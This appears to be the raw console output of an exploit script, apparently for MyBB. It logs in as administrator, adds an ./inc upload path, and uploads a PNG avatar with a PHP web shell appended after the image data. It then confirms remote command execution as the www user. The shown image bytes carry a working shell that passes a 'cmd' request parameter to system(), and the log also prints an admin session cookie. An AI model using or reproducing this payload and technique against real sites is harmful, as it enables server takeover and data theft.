 \  (oo)\_______
(__)\       )\/\
||----w |
||     ||
Author: lUc1f3r11
Github: https://github.com/FDlucifer
[+] Login successful!
[*] Adding ./inc upload path settings...
[+] my_post_key:  2604234863bb325ad4f6b835e370c483
[+] cookies:  {'acploginattempts': '0', 'adminsid': 'f56025d834d8655dac1bf9ba522bf028'}
[+] ./inc upload path settings added!
[+] read image successful!
[+] image contents:  b'\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR\x00\x00\x00\x10\x00\x00\x00\x10\x08\x06\x00\x00\x00\x1f\xf3\xffa\x00\x00\
x02lIDATx\x01\xa5\x8ec\x94\xe4?\x10E\x93_\xe3o\xdbX\xdb\xb6m\x8em\xdb\xb6m\xdb\xb6m\xcf\xac\xcd\xb1\xed\xdaN\xaf\xad\x0f/\xf7$\xa9\x
ba\xe7!\x8e\x85\xf8\x8dq\xd8\x84\xfep\xdc\x8c\xbcX)$$\xf7g\xff\xdf*0X\x86\xbc"\xf8\x16\xb6\xc6K\xaf\x9dp9\xfc\xc7 \xb9\xbf\xb3`\r\xc
63\xa4\xfeEe\xceG\xff\x82t\xdd\x03\xd0\xe0#\t\xe4\xbe\x15\xa1\x19\xaf\x14\xfc\x81\xf1/\xac\x98\xb0\x12B\xb8\x8c\xc2\xaa\'\xbfA\xd5\x
1d\xf960T\xe5\x0e\xfd\x15\xae@\xee;($\xf4J\xc1o\x18\xdb\xee_\xb3\xa6YMTtl\xcf\x8a\x15\xcd\xf3i\xf8\xca~&\xaa\xee/u\x82\xee\x02[ $\xf
7\xfd\x0c\xe4\xf2J\xc1/\x18\x97U\x86\xea\xc3p\xb5\x07\x10\xfeG\xc3=\xa7\xbe@\xd5u\xbeR\xd0Sh\x07\x84\xe4\xceJ\xe2K\x02\x8fC\xd4\x99\
xff\xbf\xf9\xa6s\xbc\xc9\x9f]\x97p\xce\xb7\xdfL\xa8\xcf\xc75\xd6{\xbe\xaf\xc9\xb3\xe1\x00B\x81oQ5+\xa5/\t\\\x0eP\x1c\x1a\x9b?-y\xb6\
xae\xd2\xd6\xcf\xeb\xcf\xf2\xfc\x96\xa1\xbf\x15U\xdfM\xd2\x07\xc2\xb9\xd2\xf3\x03Vr\xfd\xcf\xf1\x92\x80\xc4a\x1f\xb6\xbc\x11\xad6\xd
2\x9cj\x04\xd7\xa2U\xc7\xa4D\xff,\x12\xaf\xb1\xbf\xa7\x13\xaf\x03\x91\x91\x91@(Q\xebx\xefK\xef].t\xb7\xcd\x924\xa7\x8d\xdf>\'\xd8sR`
\xa9\xf3\x89\xef\xab\x12\xf4\x0e\x80\r\xcf_\xb7\xb5\xe2\xd4\x87M\xae\x84\x81X\xb6\x05LNN\xb2iz5\x1cTj\xdcGw\'(4\xd2l\xd6\xab>Y\xa6\t
\xe6\xae\xa4\t\xe6i=\xae\xab{\xe4\xbb\xe6E\xe6\xb1\xe5"\xd9\xb1w\xf9\x92\r\xa0\xad\xad\r\x08\x89@\xb1\xcc\x19d\x8b\xec\x81\xd2[\x91\
x80h\xdcI\xdf\xd2x\xd3\xc5\xbf\x12\xc9vTIl\xbbg\x19\x94\xc3\xaeK\xa8\x9a|\xa7\xfb\x0bI\xdf,\x9a\xb4~\xdc\xda\x9d\x87\xa5)\x9d\x15qX}
i:VXT\x88\xa4\x17T"\x99\x85"\x88\xc6\x11\xabt\xd4\xa1\xbe\xce(\xbdm\xd4\xb5b\x18\xd4\xa3n\xb0\xeb\x12\xbaU\x8e\x80If\xc7\xe81\xc7\x8
6:2G\x9a\xbe\x18D;\xee\x1f\xa6\x9bp\x07\x0c\x92[\x80\x08\xe4\x83.\xb0\xeb\x12\x12\x81Qj\x1b\xe8%\xde\x052\xf7j\xc1~;^\xda>\xdbl\xea\
xa0K\x12>\xea\x1b\x86O\x86\xf9l\xdc\xb8Q\x14\xb1\x88\x8f\xfa\x85Q\x07]\x13i\xfb\xec\xb2\xc8\xdc\xab\x04\xe4\xf8\xa8<\x00\x9d\x7f\x81
6\x06\xc4\xe3\x9b\x00\x00\x00\x00IEND\xaeB`\x82<?php\nif(isset($_REQUEST[\'cmd\'])){\n        echo "<getshell success>";\n        $c
md = ($_REQUEST[\'cmd\']);\n        system($cmd);\n        echo "<getshell success>";\n        phpinfo();\n}\n?>\n'
[+] upload malicious avatar png success!
[+] exec status:  200
[+] command exec success:
uid=1000(www) gid=1000(www) groups=1000(www)